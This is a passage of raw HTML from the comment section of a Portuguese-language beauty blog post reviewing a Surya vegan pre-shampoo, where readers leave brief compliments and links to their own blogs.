class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4011536331009277863">Responder</a><span class="item-control blog-admin blog-admin pid-176173086"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4011536331009277863">Excluir</a></span></span></div><div class="comment-replies"><div id="c4011536331009277863-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4011536331009277863-ra" class="thread-chrome thread-expanded"><div></div><div id="c4011536331009277863-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4011536331009277863">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4011536331009277863-ce"></div></li><li class="comment" id="c2925235062146549671"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/09008517115790307892" rel="nofollow">Ranielle Alves</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510349752514#c2925235062146549671">10 de novembro de 2017 às 13:35</a></span></div><p class="comment-content">Eu não tenho muito costume de usar, mas sempre vejo nas lojas aqui haha<br>adorei a dica. <br>beijinhos &lt;3<br><a href="http://www.reflexobrilhante.com/" rel="nofollow">Blog Reflexo Brilhante</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2925235062146549671">Responder</a><span class="item-control blog-admin blog-admin pid-1966178756"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2925235062146549671">Excluir</a></span></span></div><div class="comment-replies"><div id="c2925235062146549671-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2925235062146549671-ra" class="thread-chrome thread-expanded"><div></div><div id="c2925235062146549671-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2925235062146549671">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2925235062146549671-ce"></div></li><li class="comment" id="c4316511613308582602"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-yVL-JuKuVEM_OT5FLI0Ns-38xV-utbDsA3clikHDHCBTvPCFF3t8arwNEw__FSKEDXwh5EvhIMmTWj6vwu2mEmOQM0bj_GZv-aaYDSlySHGo_U-rnIe953RsymdLuQ/s45-c/Foto+22-01-17+20+31+41.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06619479600654475508" rel="nofollow">Thami Sgalbiero</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510351575872#c4316511613308582602">10 de novembro de 2017 às 14:06</a></span></div><p class="comment-content">Meu cabelo é seco, então o meu único cuidado é de passar óleo pra manter ele bem hidratado, haha! Não conhecia esse shampoo. Gostei!<br>Beijos!<br><br>www.likeparadise.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4316511613308582602">Responder</a><span class="item-control blog-admin blog-admin pid-2135732870"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4316511613308582602">Excluir</a></span></span></div><div class="comment-replies"><div id="c4316511613308582602-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4316511613308582602-ra" class="thread-chrome thread-expanded"><div></div><div id="c4316511613308582602-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4316511613308582602">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4316511613308582602-ce"></div></li><li class="comment" id="c2270814781177035124"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/16901796550990753139" rel="nofollow">Bruna Maria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510356724460#c2270814781177035124">10 de novembro de 2017 às 15:32</a></span></div><p class="comment-content">Não conhecia a marca, mas achei super interessante<br><a href="http://www.osrelatosdeumajornalista.wordpress.com/" rel="nofollow">os relatos de uma jornalista</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2270814781177035124">Responder</a><span class="item-control blog-admin blog-admin pid-1387337246"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2270814781177035124">Excluir</a></span></span></div><div class="comment-replies"><div id="c2270814781177035124-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2270814781177035124-ra" class="thread-chrome thread-expanded"><div></div><div id="c2270814781177035124-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2270814781177035124">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2270814781177035124-ce"></div></li><li class="comment" id="c3377144994958553596"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEheFphL4dbxWWhEUaNToJN_QEsmIyVucwdrBnEM3eU3pTv9Auy9rxM6BrBc98hThiZSc4s1Sbntwnls15m5G8MN0ToAgd1L7-wKGWOWXmfRly65fEi_9rdY5ABzi0lidg/s45-c/blog+01.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01626294419598790404" rel="nofollow">Simone Cajá</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510359156827#c3377144994958553596">10 de novembro de 2017 às 16:12</a></span></div><p class="comment-content">Esse cuidado com o meio ambiente é demais mesmo.<br><br>http://www.cherryacessorioseafins.com.br</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3377144994958553596">Responder</a><span class="item-control blog-admin blog-admin pid-1529290422"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3377144994958553596">Excluir</a></span></span></div><div class="comment-replies"><div id="c3377144994958553596-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3377144994958553596-ra" class="thread-chrome thread-expanded"><div></div><div id="c3377144994958553596-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3377144994958553596">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3377144994958553596-ce"></div></li><li class="comment" id="c8483143935849255196"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqq0L4-tXNuPfMErn72QNlcIDc3o1Jd2-1MJ9EUFMjWCaHUWBRxcjb2ecIzEtuN1ev5O5mJVLkZxaZ_FVuLRU8h7C4oXh3lJaJy6SWmGke4g-5R5bfMdTykt30XINKIw/s45-c/perfil-blog.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/15549237371179052817" rel="nofollow">Patricia Faria</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510363041538#c8483143935849255196">10 de novembro de 2017 às 17:17</a></span></div><p class="comment-content">Nunca testei nada para cabelo da Surya, mas já testei removedor de esmaltes e adorei! A proposta da empresa é ótima!<br><br><br>:***<br><br>Patty<br><a href="http://cutenailsblog.blogspot.com.br/" rel="nofollow">Blog Cute Nails</a><br><a href="https://www.facebook.com/blogcutenails" rel="nofollow">Fanpage Cute Nails</a><br><a href="https://www.instagram.com/pattyfaria26/" rel="nofollow">Instagram</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8483143935849255196">Responder</a><span class="item-control blog-admin blog-admin pid-58875181"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8483143935849255196">Excluir</a></span></span></div><div class="comment-replies"><div id="c8483143935849255196-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8483143935849255196-ra" class="thread-chrome thread-expanded"><div></div><div id="c8483143935849255196-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8483143935849255196">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8483143935849255196-ce"></div></li><li class="comment" id="c1219039121441902609"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLPAZOFsityizT9cywhCny2Ukuf7_7c90KWj2KJ__m6gYEXABuW5kNypWBkVcI09MQfkQYNlxrLsiOH5CYMsS7_Ezhp5ew9H1WDgnlRqkq1zi2Lj2lkvkP3FzTSr2C6l0/s45-c/20191231_22371112+2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12301468258857329002" rel="nofollow">Jaqueline Tompson</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510420136580#c1219039121441902609">11 de novembro de 2017 às 09:08</a></span></div><p class="comment-content">Que demais! Não conhecia, gostei da sua resenha!<br>Cheirinho de mato, rsrs, se o cheiro parece com Aloe Vera deve ser bom demais!<br>Beijinhos da Jacky.<br><a href="http://www.estilosaefeminina.com.br/" rel="nofollow">http://www.estilosaefeminina.com.br/</a><br><a href="https://www.youtube.com/jackytompson" rel="nofollow">https://www.youtube.com/jackytompson</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1219039121441902609">Responder</a><span class="item-control blog-admin blog-admin pid-322459458"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1219039121441902609">Excluir</a></span></span></div><div class="comment-replies"><div id="c1219039121441902609-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1219039121441902609-ra" class="thread-chrome thread-expanded"><div></div><div id="c1219039121441902609-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1219039121441902609">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1219039121441902609-ce"></div></li><li class="comment" id="c4478790671406425729"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR9iSp0G4BcDGeh5kGcQd3SuO2xvTLv7m-Hmq6w16g38vlL-EXWbWL5XKtvJFnJ8ideB6W85DgY36mfZtckZ2RxJP-Qppk5VcZFgSlcS1CYa5vbmX5QZXirYBOqupbyw/s45-c/Logo+png.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03292662287023408322" rel="nofollow">Para vender</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510421036849#c4478790671406425729">11 de novembro de 2017 às 09:23</a></span></div><p class="comment-content">Não conhecia a marca, é impossivel nao se apaixonar, só pela proposta da empresa!<br>Claro que quero experimentar muiiittoo!!<br><br>&#8226; Decoração, organização e carreira &#9474;Um blog para mulher prática!<br><b>Trabalhe em casa com seu blog</b> &#9474;Conheça <b> Minha Casa Funcional</b> e saiba como!<a href="http://minhacasafuncional.blogspot.com.br" rel="nofollow"> &#9658; CLIQUE AQUI</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4478790671406425729">Responder</a><span class="item-control blog-admin blog-admin pid-1928418325"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/4478790671406425729">Excluir</a></span></span></div><div class="comment-replies"><div id="c4478790671406425729-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c4478790671406425729-ra" class="thread-chrome thread-expanded"><div></div><div id="c4478790671406425729-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4478790671406425729">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c4478790671406425729-ce"></div></li><li class="comment" id="c1453267497874530051"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVZS6AW_N-Afj6vDT7KfFnbOz4JzeGhqpurLuVXOm45CSVThfsnLYxR2Wk5f-H8263-X34wTPNcenhLXDTPkMX1jn1bmTGo3ScD-cS64py_Syy0-ZFSL5vcfPyV_tTw-U/s45-c/perfil.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00385952972445538544" rel="nofollow">Only Inspirations</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510436258196#c1453267497874530051">11 de novembro de 2017 às 13:37</a></span></div><p class="comment-content">Já ouvimos falar bastante dessa marca,mas ainda não tivemos oportunidade de testar, mas amamos saber que é um produto vegano.<br><br>Beijos<br><br><br>http://onlyinspirations.blogspot.com.br/</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1453267497874530051">Responder</a><span class="item-control blog-admin blog-admin pid-1913927348"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1453267497874530051">Excluir</a></span></span></div><div class="comment-replies"><div id="c1453267497874530051-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1453267497874530051-ra" class="thread-chrome thread-expanded"><div></div><div id="c1453267497874530051-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1453267497874530051">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1453267497874530051-ce"></div></li><li class="comment" id="c6820610485588522470"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3cawpvRJ8v6cg2yM_cbgEkfvkep61zJP5e1yqMI8x9lv-X3qoY93JxOjuzI3QzRjHQnKYxLXepKUdDCQVaKHqh3us8rCWe9U7KwXvMJV56Ke3heowN_z8DYs2MdIiC1s/s45-c/eu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11728618787292063302" rel="nofollow">Anna Lê</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510439253099#c6820610485588522470">11 de novembro de 2017 às 14:27</a></span></div><p class="comment-content">Eu podia jurar que tinha comentado nesse post Livia. Acho que tô doida kkkk.<br><br>Nunca tinha visto esse produto. Fiquei morrendo de vontade de testar :)<br><br>Beijo !<br><br><a href="http://www.aquelenaoblog.com" rel="nofollow">| O Blog Que Não é Blog |</a><br><br><a href="https://www.instagram.com/aquelenaoblog/" rel="nofollow">| O Blog Que Não é Blog - Instagram |</a><br><br><a href="https://www.instagram.com/coresdasamigas/" rel="nofollow">| Cores das Amigas - Instagram |</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6820610485588522470">Responder</a><span class="item-control blog-admin blog-admin pid-1243603922"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6820610485588522470">Excluir</a></span></span></div><div class="comment-replies"><div id="c6820610485588522470-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6820610485588522470-ra" class="thread-chrome thread-expanded"><div></div><div id="c6820610485588522470-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6820610485588522470">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6820610485588522470-ce"></div></li><li class="comment" id="c2467185968462118808"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzfsESihOYPj86rxnhRd1Q6qMEICKppVSKuEcrJkybGKMem2Ihd5qxVQAl6kei9Q7xrBoEjiYBkC4bTsezCsInnN7IP7601b7h28eGsT6qqUgrn9oP0fcTGpQ2Js5Lw6s/s45-c/euuuu.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06533856292583974994" rel="nofollow">Margareth Gervason</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510439856857#c2467185968462118808">11 de novembro de 2017 às 14:37</a></span></div><p class="comment-content">Adorei a dica, sempre bom saber e ficar ligada para experimentar.<br>Desejo a você um ótimo dia, com muita paz.<br>Obrigada pela visita.<br>Beijos coloridos!&#9829;&#9829;&#9829;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2467185968462118808">Responder</a><span class="item-control blog-admin blog-admin pid-473361688"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2467185968462118808">Excluir</a></span></span></div><div class="comment-replies"><div id="c2467185968462118808-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2467185968462118808-ra" class="thread-chrome thread-expanded"><div></div><div id="c2467185968462118808-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2467185968462118808">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2467185968462118808-ce"></div></li><li class="comment" id="c3690210114165371949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10678207689112228067" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510446740479#c3690210114165371949">11 de novembro de 2017 às 16:32</a></span></div><p class="comment-content">Que legal Livia, eu nao conhecia esse produto e parece muito bom mesmo! Bjs<br><br>www.deboradahl.com</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3690210114165371949">Responder</a><span class="item-control blog-admin blog-admin pid-624926394"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3690210114165371949">Excluir</a></span></span></div><div class="comment-replies"><div id="c3690210114165371949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3690210114165371949-ra" class="thread-chrome thread-expanded"><div></div><div id="c3690210114165371949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3690210114165371949">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3690210114165371949-ce"></div></li><li class="comment" id="c5183148788875945894"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14268482452563038153" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510456449384#c5183148788875945894">11 de novembro de 2017 às 19:14</a></span></div><p class="comment-content">Não conhecia ainda, mas adorei a dica!! Bjs<br><br><a href="http://mayaravieira.com.br" rel="nofollow">www.mayaravieira.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5183148788875945894">Responder</a><span class="item-control blog-admin blog-admin pid-696299275"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/5183148788875945894">Excluir</a></span></span></div><div class="comment-replies"><div id="c5183148788875945894-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c5183148788875945894-ra" class="thread-chrome thread-expanded"><div></div><div id="c5183148788875945894-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5183148788875945894">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c5183148788875945894-ce"></div></li><li class="comment" id="c1492886198614231924"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTz9pTBgcXBEA7nAMxKHbBhHYEzq016pjZg5Plfj1DtFf8dv8_w9rJCQTbKrXzkL6eVur31np3LKXk2Ljlhlkm5SRw-bNccHktD4K31XtXqDqOw7Glz05UovNC5un5GQU/s45-c/cab+c%C3%B3pia.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/03456476346283132859" rel="nofollow">vidrinhos &amp; feminices</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510482597754#c1492886198614231924">12 de novembro de 2017 às 02:29</a></span></div><p class="comment-content">Não conhecia a marca, mas o shampoo é bem concentrado. Amei a dica! beijos<br><a href="http://www.vidrinhosefeminices.com.br" rel="nofollow">Vidrinhos &amp; Feminices</a><br><a href="https://pt-br.facebook.com/vidrinhosefeminices/" rel="nofollow">Fanpage</a><br><a href="http://www.instagram.com/vidrinhosefeminices" rel="nofollow">Instagram</a><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1492886198614231924">Responder</a><span class="item-control blog-admin blog-admin pid-739405028"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/1492886198614231924">Excluir</a></span></span></div><div class="comment-replies"><div id="c1492886198614231924-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c1492886198614231924-ra" class="thread-chrome thread-expanded"><div></div><div id="c1492886198614231924-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1492886198614231924">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c1492886198614231924-ce"></div></li><li class="comment" id="c3798965258333457943"><div class="avatar-image-container"><img src="//2.bp.blogspot.com/-LBJEwHywuLo/ZgYQkdIwXEI/AAAAAAAAYwY/lIFe1dAlNN0P0A5A1QGMb6_3KbDyTRKKACK4BGAYYCw/s35/20200307135523_IMG_1242-01.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06613383947441110716" rel="nofollow">Ariadne Rodrigues</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510489932223#c3798965258333457943">12 de novembro de 2017 às 04:32</a></span></div><p class="comment-content">Olá Lívia, achei muito legal a proposta desse pré-shampoo, e ainda não conhecia essa marca. O meu cabelo é oleoso também, então gosto muito de investir nesses produtos que fazem uma limpeza mais profunda, gostei do fato dele não ressecar o cabelo.<br><br>bjus<br><br>Ari &#9829;<br><a href="http://www.devoltaaoretro.com.br/" rel="nofollow">www.devoltaaoretro.com.br</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3798965258333457943">Responder</a><span class="item-control blog-admin blog-admin pid-1566294434"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/3798965258333457943">Excluir</a></span></span></div><div class="comment-replies"><div id="c3798965258333457943-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c3798965258333457943-ra" class="thread-chrome thread-expanded"><div></div><div id="c3798965258333457943-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3798965258333457943">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c3798965258333457943-ce"></div></li><li class="comment" id="c6389764560533470417"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14852606622070452863" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510492120081#c6389764560533470417">12 de novembro de 2017 às 05:08</a></span></div><p class="comment-content">Tenho uma amiga vegana, vou indicar pra ela também! :)<br><br><a href="http://mariasabetudo.com" rel="nofollow">mariasabetudo</a> &#10085;</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6389764560533470417">Responder</a><span class="item-control blog-admin blog-admin pid-225910560"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/6389764560533470417">Excluir</a></span></span></div><div class="comment-replies"><div id="c6389764560533470417-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c6389764560533470417-ra" class="thread-chrome thread-expanded"><div></div><div id="c6389764560533470417-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6389764560533470417">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c6389764560533470417-ce"></div></li><li class="comment" id="c2511926688700602286"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiR0soDJFAbymXoLUncg05BC10OQaPsSRCf7QBQ3Xn1j5onrsd3bOb5GcdLnloxttmk0PrzHdC4YfEXygDxHlS_-RqbfvUkW2Rt5NVeC1uCylgbd5-qiZ5RmCrfB0ag40Y/s45-c/lulu2.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06999341954024390894" rel="nofollow">Lulu on the sky</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510492796374#c2511926688700602286">12 de novembro de 2017 às 05:19</a></span></div><p class="comment-content">Oi Lívia,<br>Já tive a oportunidade de usar o esmalte da marca e gostei, esse produto também deve ser ótimo.<br><br>Big Beijos,<br><a href="http://www.luluonthesky.com" rel="nofollow"> LULU ON THE SKY </a> </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2511926688700602286">Responder</a><span class="item-control blog-admin blog-admin pid-2073161925"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/2511926688700602286">Excluir</a></span></span></div><div class="comment-replies"><div id="c2511926688700602286-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c2511926688700602286-ra" class="thread-chrome thread-expanded"><div></div><div id="c2511926688700602286-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2511926688700602286">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c2511926688700602286-ce"></div></li><li class="comment" id="c8345181335410170582"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12645378368315377697" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510559128940#c8345181335410170582">12 de novembro de 2017 às 23:45</a></span></div><p class="comment-content">nice post....<br><a href="http://www.printland.in/corporate/letterheads+performer.html" rel="nofollow">performer letterheads<br></a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8345181335410170582">Responder</a><span class="item-control blog-admin blog-admin pid-705967917"><a target="_self" href="https://www.blogger.com/comment/delete/7890091219047527100/8345181335410170582">Excluir</a></span></span></div><div class="comment-replies"><div id="c8345181335410170582-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Respostas</a></span></span><ol id="c8345181335410170582-ra" class="thread-chrome thread-expanded"><div></div><div id="c8345181335410170582-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8345181335410170582">Responder</a></div></ol></div></div><div class="comment-replybox-single" id="c8345181335410170582-ce"></div></li><li class="comment" id="c7107963664553787121"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjHUqq0FHGvkwlLj-FDgHTMoD3BqE7hc3nERI43pAkumGDVdutcs-LKy05tjVNgK6PaFdxvcBCpZ1aYRumxiwO2Z7w4BJkkRXsoUmfvLqkh-1IGvlyRlrp4_2UdPgc-Xvk/s45-c/278928902_712128643319701_785964067384840400_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/10693105301125831999" rel="nofollow">Priih</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html?showComment=1510572467698#c7107963664553787121">13 de novembro de 2017 às 03:27</a></span></div><p class="comment-content">Oie, tudo bem?<br>Eu só conhecia pré-shampoo como a técnica de usar máscara no cabelo antes de lavar pra proteger da agressão do shampoo. Legal conhecer esse produto com uma função diferente. =)<br>Beijos,<br><br>Priih<br><a href="https://infinitasvidas.wordpress.com" rel="nofollow">Infinitas Vidas</a></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7107963664553787121">Responder</a><span class="item-control blog-admin blog-admin pid-439532577"><a target="_self" 